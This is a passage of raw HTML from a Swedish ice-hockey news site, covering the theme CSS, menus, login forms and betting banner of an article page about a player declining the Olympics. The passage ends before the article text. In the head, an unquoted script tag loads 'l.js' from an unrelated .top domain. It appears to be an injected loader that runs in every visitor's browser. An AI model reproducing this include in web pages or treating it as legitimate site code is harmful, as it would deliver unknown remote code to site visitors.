        border-color: #2e7d32;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #2e7d32;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(46, 125, 50, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #05699f;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #05699f;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #000000;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #b71319;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #b71319;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #b71319 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #b71319;
    }
    
    
    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #eeee22;
    }

    
    .white-popup-block:after {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }


    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://vmishockey.se/wp-content/uploads/Ishockey-300x161.png');
    }

    
    .white-popup-block:before {
        background-image: url('https://vmishockey.se/wp-content/uploads/Ishockey-300x161.png');
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        line-height:80px;
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 80px;
        }
    }
</style>

<meta name="google-site-verification" content="pakWZZxglW6FlfpFNtr1dpixQJtLQio4ve8-VPz2TZw" />


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://vmishockey.se/",
                    "name": "Hem"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://vmishockey.se/nyheter/ishockey-os/",
                    "name": "Ishockey-OS"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://vmishockey.se/stjarnan-tackar-nej-till-os-problem-for-garpenlov/",
                    "name": "Stjärnan tackar nej till OS &#8211; problem för Garpenlöv"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #2e7d32;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #2e7d32;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #2e7d32;
                }
                .tdm-btn-style1 {
					background-color: #2e7d32;
				}
				.tdm-btn-style2:before {
				    border-color: #2e7d32;
				}
				.tdm-btn-style2 {
				    color: #2e7d32;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #2e7d32;
                    -moz-box-shadow: 0 2px 16px #2e7d32;
                    box-shadow: 0 2px 16px #2e7d32;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #2e7d32;
                    -moz-box-shadow: 0 4px 26px #2e7d32;
                    box-shadow: 0 4px 26px #2e7d32;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #05699f;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #b71319;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #b71319;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #b71319;
                }
				
				
                .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-header .tdm-header-menu-btns,
                .tdm-header-style-1 .td-main-menu-logo a,
                .tdm-header-style-2 .td-main-menu-logo a,
                .tdm-header-style-3 .td-main-menu-logo a {
                    line-height: 80px;
                }
                .tdm-header-style-1 .td-main-menu-logo,
                .tdm-header-style-2 .td-main-menu-logo,
                .tdm-header-style-3 .td-main-menu-logo {
                    height: 80px;
                }
                @media (min-width: 767px) {
                    .tdm-header-style-1 .td-main-menu-logo img, 
                    .tdm-header-style-2 .td-main-menu-logo img, 
                    .tdm-header-style-3 .td-main-menu-logo img {
                        max-height: 80px;
                    }
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-2894 single-format-standard wp-theme-Newspaper stjarnan-tackar-nej-till-os-problem-for-garpenlov global-block-template-4 td-sport-stack single_template_3 compliance--se td-animation-stack-type0 td-boxed-layout"  >
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NFK4S7G"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/vmishockey/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/ishockey_vm/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://x.com/ishockey_vm" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCSqboeUO--Vcrd34F-YxmtQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Logga in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-39"><a href="https://vmishockey.se/">Nyheter</a></li>
<li id="menu-item-13959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13959"><a href="https://vmishockey.se/jvm/">JVM<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-13958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13958"><a href="https://vmishockey.se/jvm/spelschema/">Spelschema</a></li>
	<li id="menu-item-13957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13957"><a href="https://vmishockey.se/jvm/sverige/">Sverige</a></li>
</ul>
</li>
<li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://vmishockey.se/spelschema/">Spelschema</a></li>
<li id="menu-item-320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-320"><a href="https://vmishockey.se/resultat/">Resultat</a></li>
<li id="menu-item-708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-708"><a href="https://vmishockey.se/landslag/">Trupper</a></li>
<li id="menu-item-885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-885"><a href="https://vmishockey.se/streaming/">Stream</a></li>
<li id="menu-item-910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-910"><a href="https://vmishockey.se/odds/">Odds</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Logga in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Välkommen!</span>Logga in på ditt konto</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>ditt användarnamn</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>ditt lösenord</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOGGA IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Glömt lösenordet?</a>
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://vmishockey.se/integritetspolicy/" rel="privacy-policy">Integritetspolicy</a></div>
	                
                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">återställning av lösenord</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Återställ ditt lösenord</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>din e-postadress</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Skicka mitt lösenord">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://vmishockey.se/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Sök</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                söndag, januari 18, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Logga in/Gå med</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-196"><a href="https://vmishockey.se/spelschema/">Spelschema</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-32"><a href="https://vmishockey.se/nyheter/sverige/">Tre Kronor</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/vmishockey/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/ishockey_vm/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://x.com/ishockey_vm" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCSqboeUO--Vcrd34F-YxmtQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Logga in</div>
                            <div class="td-login-panel-descr">Välkommen! Logga in på ditt konto</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>ditt användarnamn</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>ditt lösenord</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Logga in">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://vmishockey.se/integritetspolicy/" rel="privacy-policy">Integritetspolicy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">återställning av lösenord</div>
                            <div class="td-login-panel-descr">Återställ ditt lösenord</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>din e-postadress</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Skicka mitt lösenord">
                            <div class="td-login-info-text">Ett lösenord kommer mejlas till dig.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        
		<a class="td-mobile-logo td-sticky-header" href="https://vmishockey.se/">

			<img class="td-retina-data" data-retina="https://vmishockey.se/wp-content/uploads/Ny-logga-3.png" src="https://vmishockey.se/wp-content/uploads/Ny-logga-3.png" alt="Ishockey-VM 2022"/>

		</a>

	
		<a class="td-header-logo td-sticky-header" href="https://vmishockey.se/">

			<img class="td-retina-data" data-retina="https://vmishockey.se/wp-content/uploads/Ny-logga-3.png" src="https://vmishockey.se/wp-content/uploads/Ny-logga-3.png" alt="Ishockey-VM 2022"/>

			<span class="td-visual-hidden">VMIshockey.se</span>

		</a>

	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-39"><a href="https://vmishockey.se/">Nyheter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-13959"><a href="https://vmishockey.se/jvm/">JVM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13958"><a href="https://vmishockey.se/jvm/spelschema/">Spelschema</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13957"><a href="https://vmishockey.se/jvm/sverige/">Sverige</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-197"><a href="https://vmishockey.se/spelschema/">Spelschema</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-320"><a href="https://vmishockey.se/resultat/">Resultat</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-708"><a href="https://vmishockey.se/landslag/">Trupper</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-885"><a href="https://vmishockey.se/streaming/">Stream</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-910"><a href="https://vmishockey.se/odds/">Odds</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://vmishockey.se/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Sök" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

            <div class="td-header-header-full td-banner-wrap-full td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_1_696c182d45df5_rand td_block_template_4">
<style>
/* custom css */
.td_uid_1_696c182d45df5_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_696c182d45df5_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices">
    <a href="https://vmishockey.se/goto/betsson-streaming/"><img src="https://vmishockey.se/wp-content/uploads/Betsson-top-banner-1100x150-1.gif" alt="" /></a></div></div>
</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            
<article id="post-2894" class="td-post-template-3 post-2894 post type-post status-publish format-standard has-post-thumbnail category-ishockey-os category-sverige tag-hockey-os tag-nhl tag-os tag-sverige tag-tre-kronor td-container-wrap"  >
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://vmishockey.se/">Hem</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Visa alla inlägg i Ishockey-OS" class="entry-crumb" href="https://vmishockey.se/nyheter/ishockey-os/">Ishockey-OS</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Stjärnan tackar nej till OS &#8211; problem för Garpenlöv</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
